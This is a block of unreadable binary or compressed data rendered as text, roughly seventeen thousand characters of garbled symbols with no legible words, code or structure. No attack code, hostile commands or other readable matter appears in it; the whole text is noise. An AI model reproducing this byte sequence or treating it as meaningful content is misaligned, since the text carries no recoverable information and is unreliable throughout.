''��{-\�����]��m���9<X�-*��'��8��1$�d���|��̼M���*MG��ڜBJ��݃tB ��Ћ�LDoCS�ʋBQ��4�vx��n���
�].^����y�͑�Op��3�.vxǿ|=/l�����1��p�G>�|�/{�.^y��"HV��F��P$�i�i�6�Ds�j�r�q�Kr�T�{�ɛx&���V�뒶h����s��}�b�죬&��E�!�p��D�<�<OF��2j�ol�m�ʊh-z���˙���6�$����g#���?���a�ERm4Ga�(��:�@����m�
�^Y�>�Ň>�کSX��~`�k���� [g���2ey�t��i)��M�r��]��/�R�w�4�V/N/���v"xh���aҎH��:5)Pb	C�H��������{/��-���Tx��"��)	�.��E�UU��*%�F*�
��-�x7�d.���?�_<�a�\���>���(��x��-�{1�� ����%V��?!hϦlrb�~�z����C5��0�W����3�zb�]�J��с/-��xP�6NaƇ�	�Ϛ۴I?{A5a.&6P�E@�CK,ݓT��I+�et[s����0�ݝ
�|�r�1�8��nz��_�Z�W��!/���F�Œ	��M�2��R�c���0u�0F����;�Ζ�~[d�ٜ�2Io�m�cZX���M��C��ݍ-��4�k�|��{v3�5�Ȟ��&d�v(A�	~ f�PC����i�Cz�����i���$��-���F-)ٹ���_�]*�!Ƿ!��������}n|��q��~#r�Ոɐv�����(����`�69T�.�}�觏QT��D5k m4$�ES/$�R�Q!�ȎS��?E�G4��2M_9O)>ss�÷�s�NuĦ 6�ג��[~�M������v(�n+��j��������|ӴyD�Wer���D�nwY[_��-\�P�G�A�/�x�7l����(�>��#/���}���S�s�޿����w�؃�w��3���_�r�
ӂ*Td�c�)�k�j/h4�ħF94:�;*q3��!�ST�-2\p���[����F��/RI�U9N �8���Ci��y:�)-M}}t}rU�ރ�2E(X9���x/	��=~x\�kY
�����&�c��90t����;Ș����?��'>I��)��C� +�z��C���կ�:�l�T	�-�Es3`m쵂a����C;9�Uo���g�c�Jk^5�ت��W���5�,��3��s����g�];P�5��u�%
i�p�A�#%A���1z��~��Q��<�˰���я򲃯d��t|;ήDa�遟|� ����?�R;F�O"� ����~��?���ʎ�r%F2U`���r�Y�u�r�C�<��1�n3�¨�O��$?i��Ѩ�]��O_㼝����x/Gz�iF�a�^��dG/k"�$F� N+k�������2Ԭ�43�{9�M��'o1�N�\�'�m�af)9v�G�]۹����[��ӱ>�D���ud=��iV0�Gx7(��l���-_���7eX�w���;���o���)�0 ]�2
�21��ʚY`y�����|ӏ=�ܰG;MT���vCǱg�0�s+���#?��<p��}�?c�-_W�ķzY���$��pJ�|��עb�]�Q�fzc�s�gLU�T�ܫ��׀��FW)�#&���Z�
@k� ��Y��v��wx�[y�@�����
r���B|@%�A�F�S���s�Q�>G���x���&�;GJ�����l)r��i�V���V!�T6��p��M�g�O��ln
_�e{���E�_��驂����"����:ϧ?�8O=�0/{�+x����O<���d3[:FT�|/`�Y/���M�_�}�)���I���+р˦.���HT�y��;*���`�6gV�X�K�V6"D*9�F��}����{�$Q��eTD�4&�rzB%�g�<��OR��ey����ah��Yd��6ᡁd��N�ԗ�����s���Q�ᚁG�{�~/��'�__��j�b�xp�թS�>���k�|���<r�n֡ݞ��3:�ӚL)���ť���cOR��;�ƥ�T��(�0X9#��/?�R�)�!l���gq�b��g/�"�Q��G�d&V����x�&2+�A�5m5A��w������"�m��;*$�&J/+��?�c�È��U�EtZ'��Z�����O��O�1��{mI!�\g� Y�]j�=��������u\,�*��	�K5�$�մ�R{�X�7�?Lx�="_A�R�6���8 ���]L�[�������aj�#$�%v'�\�x�j�x	,��X�ؠ�2�nE�K�]$c�FA1s�*�m�f�����^���sk���iE_�Y(��ړi��o,�7���*f��Wa����9C���|� ����/��"qX�кbQ�)r��V�?s�������=��
�YvmrTPL�*���ư�G6Vy������]��MȞ�Գ��E]
�)�������~T�R���*m��+�~��,�����at����*���Q��2NH�7�#)2@�U�9��ء���<�<���Ŏj��B�"��z��D���~� Ue�nx'��P6r�f�7m����	���*s�y,M��1&��(�C�A���^ezj_���}�'���K���|�6\}�<Td^�a�t������[vs�5۸��~��y�a^��s�M73tS���?���lY��k^`��P��i�\Ē�NN��9X�
���}���N����$J���Tg�����딵�͒3�b�cyvV��cL�:Ē/ў�=A�]c$$FC%tm�|�,~ɧz�?�q �P���BY(r^�*v����{��,�Xy��(�9ʼ��F@\\G&�Q7z�=�}`�{���]Z��t�b�f��j�ԩ�zFi�M<u��\��A%~�4D���"~�8���r�����r4�t������p���Y��NBj�F)
��D�>

9��S�@��} ����|I
���TU���oa�Ԏ�x�S:р�=?�c?��4pU�`�
�N��k�l�<���
^��c�ɰ^1;��4�|�䆇V���u],T*
���2�f�,����eF~�S��ɯ�iG�h4��s��ӳ粄�5�#�g����N�1�.2Z"ԛk�����P?v�tR�"F�"(-��dciۯ���i��uHw��2i�b"�뀫��dQ}z���ߘ�f#S\��z�����+�W#�)d�����-`qU��S�'���Y�����?�춝���U�v�n���B��voSg��c^p/z�[y����^	�4é�:�F(r�J�W8paWѩ7�J���Q��lݵ�^�X*+*��asr'MB�6��i�g��jE0p�x��8<����[8|��ޙq���dYF.
��=bc�N�9�t�3���s:?c#$$����H]M��7h�{��q�8Q� :1����m����b��>�m�Os�Mې��F|�eUT�X���ңl�)�5����|)uo�=��!;�������Ν^A�L�?�E�+?k���9���n��=�����?��M c-e5D��3�`�v��-�e����a@�)]|~5*qL�G��
�u���ܴ8��9�����G� �4�D9f �v�#��L;�,�E����l�T2$7_b�!ShW5����3M��������'�1-"t}��;v����`[������Dt�\s[&��
�H֚]*(�<�'O�W,�Y��4��������	׌SFG�n��$*������O�T^�kAaѩ40zX���k	�#�S@}�c�������PC��){�<��pプ�w�ϖ5h�����DQ��q�0�	Щ�z�Prt��$6+���g9`Ԙ܌�$�BG&4pY��.�V�~��VТR�F�a��,ɀR;f2K�aQg�=���/\��7AQP[�C�����%���w�[��QH��%�R����B�q�ɐ�k	h��P|,%����%h�)���۹����o?ʤ������m*�/ua����?y���}gO-�w|��i>���ͥ&�-��B�J�ּc8?���;������+���'L����S60o�d:˩k��bs[�Ur�l�c}I8���Ǚ�X51wm�9l�z��>6���i�ּ�S	a
�V86�x�`�'_���kfX�6�KE^j��*�����=��Q~���T5V��:�Z��Oh�y��17n��|*�k4�I�.�jN<^U����;,�&��)�N��/�ҝ��p��Lq����[� ��י�^$c���i��-�S9_�<uq���6%�O=����º��"�?��~���ǽL�u��8�s��HrS	��hcb�$�ʃ�wz��E�JU�./�����~��9c/�h�Dycr�&��rڜ~������7?Al��x��d󆱓�@��5u�b ֖QnH�b5�T
��:��2K#�c;9��JG��������}7vv��E���e�X�ɵSS,o�)��˳؞�\��%-}͈�(�t	Xm��b������~�k^w5����mz
�!���������#Z��A"ONYM]��E���z���}3�S)M�U�ۯ	�zݰ��Du��z�'�?æZ���#T,��^R��t���8ϡ'7ٷ�-��cV�i~�jsR�H|�g9@'���N�_�Q��l�H�p���s��8�O�^TM^r�bf3S0[Xʺ�ƑK��\�?�է@]Z%��,&Į��6�r��G�*%
%�-G���7Q��p�#��y��v�\��obZxt���������g`3�-P*3�f(��)?[{�p��Or��N���p˭���������ij�bS6;�Sm�_s�/�
^��E���	�c7��1�04P6UB."(JJ�rdYS}!�f]1�)����:�8C�ɇ������������[E�cX[/GQ㓏n�x_�|p�x�	P8U�ت���]�|�_7�33��"��6��*�)	�L�2M� �,���5���?'@HJ�B[y�9��-�rH�sHB:�Y��%�R�/��CF���:�yN�:K��m�7@"G���n�)�6�P�n�2����2��-t��O��}�l�A+�C�~�L:1o�;"@��N��jո���ڳa:��K������B9쑙@����l�s�L�T̹�J�W���P��C&�Me
zҡ�[��T�pZ��)F���ۈ�X�IH�1��΁�#ǐ�e:!u������L�}��|y���A]A]�sh��M�A�������[�P��ڀ�����lc*˨C@&��+Ftu�bZ�+�b�kr�%N��YrĨb�Ás�:��5�2#�mT��MR|��Ú�U�1���y����TuT6��C�y�ԃ<��}�GG<4)q�G���s�VM7bh��ÐKK|��{�l������Zk�����un|t�}��lD�tH琩ci�K��Fұq�F��+!$j)NL�D���D�zx��z�����Kky����y~� �:AK��>�(��F�֣	u�,w�G~���~5}3Y+���
�ԹI4òĴ; Ħ/B\��OQ��ǎp����?��'���}1d��N$���T��9|c�����G���tP�`��^K�3Ko��O~�{�q�+^Ǿ7�i�T�����<������tszۦ�{�+��˾
��5H6{�ر�������)�ȅV
�>�`[��4�+�. ���T|�S��.�?�Z/�W�vU�q����d8E�ߦE��1QM0Z���}6,<�C�؍�<p�,'���eq�7ps��Fr^+��( sP��f��S�!W�}���:˖��%�LE]��9��T�Ɲ�Y?�'q=6"���xȑ$7U�����;J��d8ؠUhJ�D�ɨ��"�.*�8w�:[E��-k�K<�x��+^����O��xѳm�bj*���%�v��%���2ab�ȩO���,�dz@F��ؤ�ܸ�U
�%O��`���n���8���pޓY�
2U���Q�K%ƿ
��=��������'l�#���C��$��xM���P>�$\\b���d��4zvs!���)�������4 ]WQ���b���EZ|@��4���l
��Ӡ���7\���m~�L�DJ cZ/j)@��Qmz*X�
,=�A6��m���b0���D���y�����cb�N[J?$(Gp5Jj�X|�qߑ�x�W�03O�t<5d�UJ��5(|�
O��yl�q���qYI�
����g<�=:����\}�b�Pc\h�<`i��3��T$�ى�f���8��

��n����W@��)ȍ����@[����0>�ɨ�@_�>>�1:�SQ�H�?[�L���YrL7�ǩ~�������ܿ�G���*"�#�WP9Gf��S��S=��/��~����ʗ����updbGW.�q>\+\�4dE+��|ԉ���_A(D_#KX���������+�/zUl�Y�j	�L���_�K������q�w|�u�l5�p��d<&��MbC�"k!��<���Qu��K�����ǉ�}�s�8;ˊ�++,�hkM�*�u��M�@�xߢL�B�ۂ"\��m˥6<18|�"�*8���Ҝ����҂m�&i�����o�~�4I;����5���5�,N�R\lb֏����@FrؒpS�(�!���++rz�5g/��;Z�)�U�0=��X�w������L��ݶ𒻮��?�ґ�yݝ/��~��<y�������;{���)la�蕘,��X�!Ώ�N�7 *�7����F�d��}RA�$�%�%��L�,�#&�Igj\���~�#�T��4�ȿ�_	-�9w�"abG:��:�wc�806���8}�K=N�른��i��w��I�� kc<+!�1p�%�NF��0Kw�U���ۡ.#�VW�?�����KAG��/ҳ:�#F��FC�rN��;(*R���Qۧ��ف+A)r��:	��Qϊ��ir�G��Ď����J3���q����>�U&�����4zG#�% R�V.�'�e%��iǮ��֣�>�΍�W�]��Z�8s�\4��m>W:�a9	�4�㴩Q�s�Z�un�6!FԨX˨z�g�25�LMQ���ɦ���z����W�AH���H�D�aIщW2�%�аˣ+!J(|��x���}7W��e�W������0k	5�
XSP��]d�LS�E�އ�؏���G��s�V���2�r��$6�0h�(*ŔB�Ҵ���]��b�bk��ԫ��������o�v��&$kE+��%�Ltr��7�����o�1J�NuQ��(YP�D_C������L�l�#Y��S�ȅu�����{��p�G��;L��.�BYD<��M��}�,|"�2ɼ����e
�)��3�{�<~u�'o����kk
'TJpY��-
�����!.^F���L�h:P6��b\����Lg���}v���1��H[���h��⢄(��d�U�D�jК��%�Xj��Q!����2d]p�G+��Vs�Cafj�r�����w�u۞���7�q���Ze۵�(]�aߑg�E+g0���h֌D�����l�T�D�H%vC*�rcb��v^�ǛX�є�����!��G4XA�0%�2(I��IK�-.]�Lr������P�MU7�2-� ����{�g�����݉d�����' ���A)��6��"�#�&�ʗX�A�m;�:x+Y�E��c�U��˫d6}*��C�Lp��u.w&&1��!�t�.�b�K�u8��)��/@f��a+ʄ���o� ���!:�Mi�Y1�5��rř�S|��Cܵx��"&Z��֠Zq��r�j�c�<x�f���K�kO��<�g����+��=�J����3˫Q�5BD�� ���QQ#���h��:��-�q����������k�O��NM���>SH�~�1�n���^�5z�f��ϝ��o�&n���K�k$80�L�T &6
BJd�4���S?�̞^GՁ��.{���VYi&6�T��&���������*p*���j�����3<�ۿΩO�?����}��m��>�6�j�-Z��Y�wމ��4����<���PJ�&�$�T��R��B�_!��TǎR���r�O�Kq�4�u�U�в-��r�G-G� �'A@j�:���{iF�	6ۊ��S�,��:ͩ�8��m�a����M�ocuY\:�~I��,\�d�#6��l����*:�Fۤ�:~��~��fCSW�.�\������<K+���!���v�b��6�������Zh���tN�4�.(�g0v�Y.|���?��z���6C�6�am4���Gw��0���&�t�P�(j�#R�$�QH\��G(��
�xZ�-'�|�I;à��J��0t�g"�?���?��W���!��?� O|�~^��dvٻ��[o���N��F�"�B���x�"YN�z����7`^�Bd��8Dkl�	�%t6�k_^b�Ո���=��Ѭ�ˈIɰOh�4��q]A2��G/ɇ?�Yz�,�f�!9��U����I��d	�H�v�I"i��ET>y�|���0���	m�6�@�f^Z(EКR���#'>Ax��=���C��s�fWi�XͰr�ȵ��Q6$^p2����$���&������8z�6��Q`\�)���ԭ9����k~��a�V�+^Fy�{�9��������(��%v�������&�_��Y�A��D�E��5
;�v�Ǩ��.�o�L֍DZ���SK�mT�g�����۟dq�GU��}�"W��5���6%h
�+�&�A�2%�-�WuF;x�[���c<�~�KR�?�o��m-��Ga,(�O�����'���xO'�o<���;@r9�A���rE�����q�>���=<���ܠ�Ϊ$wuƈ�:��(�$�j��y�4��hZA7�R���1�8�Ó�.p�@��S)q�c�?n�q�C�Fe�6-bG����Ĕ��q���*��FM��u�
m�k�0a�\he#�i&��Ȯ�oFǓ4�8ԄT�?��SO_$�y�v6�l[�gP_`PnP�g�FT��S|�B{�N٢wt�'�s�-�vdۙ?�����q�Q�Xc�!���ǘq65��Ũ���7|b-�m�jЄ�Ύ���$FL���aI@ŷ����e;��9&��`$�E��}]�1W��� >�'�����
��P0�ĭL&.~���=������_D�;���R|�kX=
����a�<v�HAZ4���v�:m���Q��U��3���V�j4f�"����㙕!������5��(XT�R�xJMz���y"�z���٦:��η���O�c�5;йE�ll��Մ�I���w8\.�$I�+pUMa3���$�m>��-�h�vJ#3g�1�iX.m,���?�-K%W�Z�ڇz\sܱ}��՚�FrZPP7MU�|���5gѕ[tRO}r�M�,϶Cj�-.��l���N���r���ٿrK��p���(O|��p��g��X�P�FJH��I9#�޴�1�dhQJ�H�=:��4�B>2Q�]Z�w�.7����n��sj��HI�K2�`0�������<�K?˾z�Պ�����0��7�6�؈yx�5iU%
��\�(��S�F�!3��;��9�?�C?�oٷk'���"STf
�(��18CSUC�61gkb��It*�G�'
H��[=���T�"�� Y]�:q����N���̜��^�Ѓ��(TF5`��� ��KJ�E�>n��f�.�.���D�*y��-h��v���穫���
��1L"Ҩ�����S�㚜d�O~5u���DSe#Y�m(:���`�C�EDF_�O�.+؊������Z�IM�#�b�����ln���|3Az���c�6�lc0�$�,��E������^��F����]T�X�js������Er+ԵÚT@�D�s3F�F=Х�{M"��K��1��t���*���[�+�xE!Q1��r�����D**�5g���Sp����ɋ�ҏ���P���I 1( h�����ü�}�ga�.Z�s�����׾�ӽ��>���"�-�$��e�&,.2{����bԵWS��;�maEGDuv�{��_������u��i&6Y����dM"/M�8Z��1
zǲ�Ab� �0V����ػuLʄZ�$���z���	�P�%��N�����g6�ԱOp���8���ZѲbTkoK���t|���Ye��5v��m���s$8t��2Mi_�)zj��׈����0cHEҿ�sc'kb�����}ņ�l9���/�B�o�vd�V�t�Eϵ)n.��?�(���9:d�Z>Pk���V��K,�Rx�DMR��8 �I�c?���0$�a3J��)�e��W��п��m��F�V4�k��G������}�%GeB/��[��o�zػ%-��k:&�&&&�|=���gq�6�o���E?�����׹0w���=J�^��Dk�	3���5!��[S���aU���X+M<<"g5���:T��B]!˗�k��?���̙�|s�;����r��l���-�((����JQI�U�Q��PkKi#�,��mD��TzmÑ-�n�r����mq��q��m����L,�`Ԩ�_�w�N��k4?�����ku����ʳ�QN��DLOOQh�%~I�M$��$�:���ܘ��ɠ�*�@� 3H��c�YgaQ��Hٻ�����ml�0�v��=��bC������$�α�67*f���T���e:�.C��y��i�;�^z3�rz�ul;C���d�$�f��s�lv�ϣq�Fr��R����C-Q��e�s�k�Y�kt�	�L`C�|>�x�!:����8�g��Ż��B����g% �Čy���'5�&	d>��Ja��|���W0;?ǶVF~�̯/�����T:��j���na��^Bq�u��X2c��&#홾z/í3l���a�s�L�dt*�e��?<7~lD�cZ���zB�ރ"�K�
\xd��7�@�s$7	�K��&R�����Ib�~d�
�q�\���j>s��nZ��t�Ķ�-뭴�����%Z�4�^�#��Z�� �ڃԉ:`R��R�Z.ja�QGA���u�xls!u
2�{�޻�Ӛ:��w�C���毂�y+aa�af�UA *,���o����<��?�9w��&�i���^5�2XS'���5L5M��>F&�Q	�Q�`u�K��9�y��yQ�d��{������=d��1�)�f��_���EHfP"dJ�2)��t	4�K免:��j=��K���x�g~��g�1�~�O����[n%�^�V�ZFJ��6��W��Ҕ���[H��FM�o���ܙ3�?͹��}N�>���v���"YQ<�J<��fhu�*ej%�|�V��U�v���ij_��ߠ����.ު8u�<Gn���V͙��dZ�so鐿����*���1xs.IZۚHJ5��,�"�f�?4ꁣTF���*���R��J��«�Su\���XJ�!!i��Ҧ��u�~��\��sE++�<7��Zt��=��d�~��tơW/�_eɧ-���cİ�ۤ==CwK�=/�I��*�gؼ���������?�8�n|!����s�z	��l��Q�O���4���ĩ���ʻ��_�d��^j<��J�t�joH �����_ʕN��mLK�&6�5�F'd�2CN%i*}���t�5�]��ς���3�4O|ſ.��N�IOk��4�q	N2�����<�Y�ٷ��|�l��FXlt^�r��!��F*��9j�V�o�{��{'�(�Έ<%=����K<�����L����Tfެ���Hvj�i�uB4&H��z�K�|�'`?/X�����ڎͅ*�	���
���>���GB(�(M@��4}����qN�s}��BϢj3g+�B\I6�>���|/w=���͜)g0Ti��Eַ�c)j"��V6�hd�+��HU�'/J2��)����)�Z���7�OEl���҄���o�䋾�*/ȣ[�M�Et��Ⱦ�M<}���8��t˚�Z���6�}2!`l��.(2e��cs�萈�Ҳ��|��B�@[	r�G~����Qv�٧��{���?Kx�a��
WUr��J����x���)��h�%��D�S�i&��B�iƆQy����~�7y���6K�NaQ���K�Y��w��_|��4`
32HH���8Bʫؕ�H�����T++�������N�=�LU�/� ��q��vL9�BTFdL�k�HԊߗ����:H�_�B�����3��w{��ٝ�6k�l�Қ,����f/��E����������z�cmRVq��ވ� ;f^��.B���QD�� �P-�l�݉-3r����`j�x2Q�u,몍"(�9��vZ�(j��B_[�
]\��[��{���?�^9Ok�{;�hmdl_��7r≳�۵�
Gh�x��BN�5��6��3{�N���b�а�2Ͷ�wp�r�]?�_9�4���]���5��-��㘬FT��`"���� 6��_5�SWxlT���*�N�w� e�W,��CP�ʔx*�(��i����PDrp$~e1��B�5^��j���wjHX�o��� Ě�(e�4T`TF���5=_4Q�Tc���@H핓��瞬 I�<z��H�'	5x�g|E�ŭ7�����̺![L�Lu�{��#{!+k��_�ڹ��n�L�4d$�}�C⤏15����n���<K��J������=(�����L�&j�"Ѯ	�>���\Z�DI��-�h֫������=t��}���� **�j4�����zj_��F��(��cM_�NNU�����}��,v���EA����yV��.��sY(�&S�XNt���q_7��=H-���u,1R��p>*,�P)�����lV%?��"C"נ�Y�f:�;n���a��6hw	Y�T#nm@Am��,|���K?�����Q�.G�auF�jMq^6(f;��!��(�W�)B&b�Sd���2� �
6����3�0��_��ַҿ�<�_~���a[�[��L�67K�җ��{�ٵrȕ� ����&�qP��dF�rU
2�;����3<�[����� 9u�A[Դ6�<sϟ��ۿ�Q�&+��R�����%��E��I@6V�NQ?�	��_������[6z�E�q�T-�k���TE�8/?Yg�kM�c'+2�@y�N)���͑[xdo���؆/�p�hJ��m�U�� �g��gǭz���o����֏M���h,9"e��u�;A�)=q|B�]/4�]t@�A���M�W���3Os����߱�κ�:�G��B�0�Bf��X�mRg'�]d��@s���K�]?��V8V��6fnzW��]{������~�,����@�`đ�)$���F�^�D�x��U��F���+�J`��z��MH�P�rQ�*责��Ip#"@*U�DS�U�JF�s��^"#��J�Q.M�4��L8d��Gc&P;!D��#X#�Gc�%�.%��hkq�F �ŠlA�"�� [��刺s7K�6gUEE�Dnu����<C��絵��{�_F|���������\ϧϝC�C��7��
(m��$	�S:������G'P�!I�=:o!v�LS_],)/V�-S�X�')쏅i#�Oi��j��at�C����#lWqm�U�fJ8ax�O�{?;�m�Pޏ�cآ!��7����b�5�!O�]SKmt��<62U�**2mVL皡x�U�������c��z����C��C�v���T�,1k���P���[d����X?Yh� ���)��X��6n�S�<Γ�n�/���!V�Q�\�蠨|j��/Q��ɱ�cz��~���p��!.�cg�c��Y
���;_�M?�}������������1���w��@����������e��[��	:�II���)֎��j���(��U+-���j�}��j���Ϝ��s�~�]\z���������68��*���60�Ȱ��6Y�fC��{�$���M4�kx��j�\�Ά�9z��j�H&2i��7�%���55�b�\�8=>H��8uJ����b6<ZE�_�4α����i�^RՊ�e`"�� &��{���o~-���4��gNϐ�}=�T���y���w�Sg�о��>�ԁ[�F��aE�-P�a�y���I�������8W3?�ŕ��^F�֕����K��R5�ka���u4��H)0�.(6}\�h�� IRk��}�o�a\�L��*:F�.�8�z3~��g7�� t�����N<�k�+{��������
M��@��e9K�:��pn(�l�D��������V������
eAr�|:
���ߎ�C
MSc�
4����\w5{^�B�g>�1�VAY�h�5>@n쨢�k���x����Aр��9׆ ~�ǁ�v��F�jT�:z��7I$J�{�g�"��Q/�N�`}������fp�4٥u�tF!G�\���[��;nb��ih�(��
p!Z�Xҗ^/��Mp�ҚͲ��Y�9��es�����}�w!;vQ�J	L�����N�(�HK�W��g�E�9�+�XE�#�2(2�[֯9�-���ൟϡ�^��>������Nu=? O,� H0�1<Z���sE�n]�Ne��g(��D�g:s�7��M���p�M�#��mA�(��qu��F7��������i��sC𛛴h��/#}��%����1o� rҨۡhe�ؿ��tp�O?�������I�S�fgUrU�G�ZyS�uY�G��y�Ƌ���y�9�2�(�\mCk�O�N��̍�<u��Ԍ���܈ԕ��Cc���[�K��_IW�a2��������-B�h��-X�@$
�h�2�F���!mBL��4��F��ƁP�>�ޠ�m����<�O�[�2�͐�zl=���U��>U߳ma����ڶ��dXze����l�Y^٠5�S���.���n�a�b���#�JD��j��lB�}�Vڠ���m<7AZ�8|�8|�%�`cY�X�%�Jm��� ���$E����z�l~�Wz{���k4��f�D��r�v`�����:>I��m�\�G��I�Y�[!R�`���&	u���M}�U��L�e��鐸b6�V�:����Xm��$�X�i�M����*SDYC�u���W�~���~)Q�����uS^��y7r�/���y�fi���M��;�q��-1W�bѣϭ�6�s���oc��.�(�*J����8=<�@J�j
k�!k���e�_�jĥt�J�4T��bc;R-�.ZC��Ȩ.M�Mrj2���D6>��`�,2���B����^v~ӷ���C��uF9��y��C,�1�����u���B�մ:9���U��Lqq��y�+������:$���9�~��r����G��]mC`��Tx���`��b1�QUN2T�ʛ3��� c���׬v��t���O�^��豆@��(�)2�z�d�_�I�)�g�(��y�����7s�W�ү���aT��PT��g�݂��W�L��)g�¹�q���/���������5vG�*\��ÊV*�k�'9�e��Y�M㜦�rr_L.|M�����£W�ݼ��Osd��b;Pj�Y���RjCF��g��Wp�uH�"��Qz4�)H��c�zs8���B���AK��G#8#m�xF�+I.�Db�:�!��y]S����i�������u������[��K�N��e;�g�����Y�h�l�e������Qg,���d��g��%��v�e�gQd���>���;9������^��uDWxeqA!��VQ�0PE��Xb�WR�G���-NY�7��u(�]�<�H^�SG�1b0v�GhrʕY�d9�Ȇ_i�⋤BM��q��X���Ⓧ��C����t
h�P�H��FB��U	�
�
W5]X=�.���-���܁C�,c��د4SҠ�	�P�B�I~&ʽ;�Bo9j�A���B4��A0r���o�_�6N���pɡ7kt����֚�J$ç9��E�U\y��	7B:��GG��t0I�b�έC�c�J�>���h!9!!
 ��U )�T ���X����
�>�k�י�.`���N��Ǚ����QԾ�P�k�d��&}����b'��`h(C�^�(�2��l����&cY�0O�"7��o~�j��<��kA�8��Vj,��4���y��0�QK
4y{�U��8�f��_�5��ઽ`s����k�f��}?O^�!�?�[�iw�0z�F�Nq(�{Xr�:��*JQwmlw��5kS]z���������@U�!n����X�O�LZ,1�92!=r j�O3�M_O�\��_�9����̈́�^����PX�=����D$���y(�P�"D}?�<���|����m��@��p]+�B>��֗�#��0v'�>q4{�)�k����9��*�,x��Y�:���N�J�ļ������5/�ʛtD�G">�!�(=���������=���Nj#�ιil5@'�G�x
D�N�BϏ/�9{�� �!ې�'(OPP����y;c��7�k��>^>�ؿg/3��_f~v�zY�hu��;3�<s��.��9|���3�f��;�������	~Q�]���������U�qT�����JYDL�(E@1���\�츒<�
�r�� �]���\��������$P�+'/����\A�0Q-~�h��
0Q�=f�7 ~��ff�9jj3��c'��g�k1ss��E��]�l�__f��i܉ӨgN��-�z%��
~��<�D(�� �w�ٵ���,c�R�F�18��T����I�ȠW��a�\
��J:����Moeu�6�{｜��a��	��+����I9�����3�a�����#А8���X�.�M�u*Vm���t�t���qǁQ_��8$�k��3�k�9��`�z���*��G��%xZ*zJ!�kDe�V2.m��HU,�K�c��@�4M25�K�u����C����a0p�3Ko��7�̝��� �GQ^�Fo.��v�hI��\z#� ��b��c�Xּ���m�}͗p�[��]6��nH���E�����a��W?̙#O�]�A2�ɰ(k�PJi�Σ$"XMU�M��bcj���n����䕯�%9�T�e#4V`Q!v���$Ɖ �H�@�MK��B��;�Ⱦ�;�g�����Y?�AncD߯�,g��^E��������<��@;t���ȟs�鶰��y���.:v-�f���������d_�ѡ=a�'�dg��|�Oܾ���t9ӉbE0��$��m�y���M}67��g���O�����,�Ƭh	Xq윝E�q�x�5�1��x���@$�iDJ���PG9Դg�Z휰�jny�������#���e�n��~iW�3�m�����6�8iO=����Oq��/�5_�:�>t7'�>���{/S]��,堦3=�K^t+�ȝ���������G�u��C���\GE�/=@F�F�o?"�hDUq���N�>���1m�Җ�1S#���<Ɓ��z�-���^���u��W�ܫ�W�dM�?�ЋU�	ڠf:���07\O�w�pם��u���
g����C�@fa'�Ph��K?������{����
B(���,�������Q洊��3��;80QpL���PN��M�.��/5y�d*����.�w�k��G޺ɉ�U��as���S��a�S�S?�$��2�d0"�7�HX�U�="���� 5����.0�&$N���ʥ�[1�o��pM��*6J2�"Np�sf�,��:�%8��%�ϐU�(��=Nj�����n�lZ�j5����	:������@�-����N�SK���`t�j��������<����]{���M(@��Mr�^ar咇�]V��X/�+t�i��u�Qȍ�p��}-����.H�B��X��T��6򗽒����y�?�"չ�L!]���{|(1�¹
'�L�e��@՞<MƐ��k�����z9�n!:ɼ�J	T�d1�v
M��E)A눜D��(��\��u�;�Gx��)����58��w�(��d��߀X�ъ�Փ��c)������~�=�|<7t�B��CFrU��ǳ�ѽH��9D��ߠK��n ��N�+�gy���<�[szNQ��ǗJ+
cR���N�#C:��h��ݎhHO�N�^	J%¥�O�-��t:����U���qVR��@.�?P!��
�<��H�z`��^q�g{���K������{~�M�Qm0T�-33���(}���������e/�r���6�3􆓧�������!\��a�&���o�:~���|����W�{[��y�f�
5JEn�'��:RS�0�R4��ӫ:�T�d���������t&'hX�1�`jK}N�r�b�9G�J7�yTψ%�;�6�L[�f��.v��_��ly��r��f;\ĳ�g6G;(<ޏ1�*�!k�e�7�wz+��VN�$�%^�T S�@u��lW�)�}e�����&�+Q�^+��FOp�\�Jc��N؁QBšV���r���\�R)Mp�\�������<����G�A��"��6pt�L�+F��с�`�$@<ԃ�$�_�QE$�+I"C)8P��7) ���bD�c�K����e�2�J�<M+yJ!Dsj����a�Y��w���2�ck�-K�wbt�M�ܼ���7�~�g�\=G;dld����l��/e�7�v�A�4�,��K,e���a��VQB,ݪ��P��m������ߍy��'��$�"���!(C��-ط��]�X��_���{�+��,�b�(^THƠ*)�OV�h�O����㮽[V�Y�*���<. q(�	�=��ӹn��ķ��n%0�1��)b,z�n���_���L?�ՠ�����ઃ�>�Z �b�Df�mM��!����9}�yհLHQ?&�@���eU�䚘���$}���W��ct$R�d��*�̼�cwM��m�Sp��C>���R:��F��d$�^�lL�:��'c�H�5��C���Z\|H𴭥�J�J���P�	���C�1*��D=���ITM<Fy�ĒK�,̢��RT[�Yn�>��o};������4�+X��3G��/��e�Z����e$[�����/���|���l�'ך�w;=˖�C|ї��?~��8��K|�O��ڗ��>�f;��8�v�N0yq9$�9�i�Xj�}��Cqi��P��Ӽ��r�>��R$ݎ��ޓ��,���j@�L$���$j��ُ�%�W>�U%/!�-�(:�c+�+^�η������w�8����K�cwU�;(��-����Y&�i��3DX�K����|zi��8*� ���.��o��S]捡-��7hY

��ȂP�ף�~�4�vB����U��-!��њ\	���s��t��"���h��1y�-w\O.o�SO�l�0����~t��& ��t��?�3$Ș���A�l���(��<6:0U]�B3Q*%O�j���S*ڸ�X�����q�vފ��=
u����"�U�O�8@'��"9�cYXU�9�t`��wp�?�x�>��y�j���uQ�������ܗ|)��yJ��K;F���Q9�h���|��A��$4�E����R>��m�r�w�y�K�����tT����ؘ9��v�b������N~�=̺!a#`�0��JX�x�6��3��g|����]������7�_�"�3dӚ:�7נh�9{��w����{/���$߷��F�S���U�{�U�d1��y��0S]�UW���q��/cn�˅�[����t:���Kj|#�B�J��9��λ�׫h�����~#7��fDx-�|�!{�(2�,Ms)!xZ10��"pj�����<y�����PJ���SM��s'�_"Ej��+ψ�t����J�5�x
��y�BA�FM-n0%{�y�	7@M��6)6bQM�HUU-`�BX�hK ��ej6��Yؾ��`� =���*��'Oq��G�=6�g�y�C�������?ٿ#0�ڙ���"���(�xɋob�u�pb���>���>n�q�\�%�5�Qt�Y6�tn�:��g��qM�@ER��J�J�6��y�z!P��1�Fe��\�3V�.��p��+����)�Fj����6!e.:U���\=����o�r�g���U�,(ao��ڼ�:�� ��3D�[��b-5гmLk���Y�����:<�4��2��߷�2���ق�J�(C�N��T"��*x��X:z����N�e���*x\P$��&�� R#>Ph�ey���0���8�R
